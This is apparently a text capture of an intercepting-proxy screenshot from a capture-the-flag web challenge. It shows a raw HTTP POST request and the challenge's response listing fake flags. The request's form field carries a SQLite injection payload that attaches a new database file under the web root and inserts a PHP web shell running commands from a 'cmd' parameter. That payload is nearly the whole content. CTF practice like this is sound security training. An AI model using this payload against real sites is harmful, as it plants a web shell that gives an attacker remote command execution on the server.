 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: no-flags.web.actf.co
3 Cookie: PHPSESSID=5a7fb04b3036c9094b3f211800186a24
4 Content-Length: 186
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://no-flags.web.actf.co
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://no-flags.web.actf.co/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 flag=
')%3b+ATTACH+DATABASE+'/var/www/html/abyss/lol13122.php'+AS+lol%3b+CREATE+TABLE+lol.pwn+(dataz+t
ext)%3b+INSERT+INTO+lol.pwn+(dataz)+VALUES+('<%3fphp+system($_GET["cmd"])%3b+%3f>')--
Response
Pretty Raw Hex Render
\n
List of Fake Flags
actf{not_the_flag}
actf{maybe_the_flag}
a
Add a Fake Flag
flag... Add